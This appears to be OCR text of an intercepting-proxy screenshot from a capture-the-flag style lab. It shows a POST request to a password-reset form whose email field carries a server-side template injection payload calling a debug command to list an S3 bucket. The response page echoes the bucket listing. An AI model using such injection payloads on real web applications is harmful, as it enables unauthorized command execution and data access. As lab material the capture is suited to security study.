 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email={{ .DebugCmd "aws s3 ls s3://website"}}
Response
Pretty Raw Hex Render \n
32
33 class="mb-5">
gn in
>
34
35 class="form-outline mb-4">
36 orm method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: PRE css/
41 2022-01-11 06:05:46 1294778 bottom.png
42 2022-01-11 06:05:46 165551 header.png
43 2022-01-11 06:05:46 5 index.html
44 2022-01-11 06:05:46 1803 index.php
45
46
47 <button class="btn btn-primary btn-lg btn-block" type="submi
Login
</button>
48 form>
49 v>
50
51
52
53
54
55
56
57
58
59 -5 text-center">
60
61
62